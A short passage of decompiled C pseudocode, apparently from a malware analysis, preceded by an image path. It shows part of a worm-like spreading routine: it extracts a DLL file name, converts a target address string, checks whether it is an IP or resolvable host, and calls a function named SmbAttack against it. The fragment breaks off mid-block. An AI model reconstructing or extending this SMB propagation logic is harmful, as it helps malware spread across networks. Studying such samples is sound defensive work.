 if ( g_processTag & 4 )
{
v5 = PathFindFileNameW(g_szDllPath);
if ( v5 )
{
v6 = (v9 - v5);
do
{
v7 = *v5;
*(v5 + v6) = *v5;
++v5;
}
while ( v7 );
WideCharToMultiByte(0xFDE9u, 0, lpWideCharStr, -1, &MultiByteStr, 260, 0, 0);
if ( (inet_addr(&MultiByteStr) != -1 || sub_10009683(&MultiByteStr))
&& !SmbAttack(&MultiByteStr, v4, v3, a2, a3, v9, wcslen(v9)) )
{
v11 = 1;
}
}